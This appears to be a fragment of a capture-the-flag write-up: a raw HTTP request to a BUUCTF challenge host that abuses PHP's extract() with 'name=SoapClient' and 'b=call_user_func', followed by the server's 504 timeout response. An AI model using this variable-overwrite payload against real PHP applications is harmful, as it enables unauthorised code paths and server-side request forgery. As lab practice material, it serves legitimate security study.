 POST /?f=extract&name=SoapClient HTTP/1.1
Host: 67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
Connection: close
Referer: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn/?f=extract&name=id
Cookie: PHPSESSID=fsmtr8fve84so1iug59m1ndsq1; td_cookie=3970252642
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

b=call_user_func
HTTP/1.1 504 Gateway Timeout
Server: openresty
Date: Mon, 05 Apr 2021 14:19:23 GMT
Content-Type: text/html
Content-Length: 183
Connection: close

<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.12.2</center>
</body>
</html>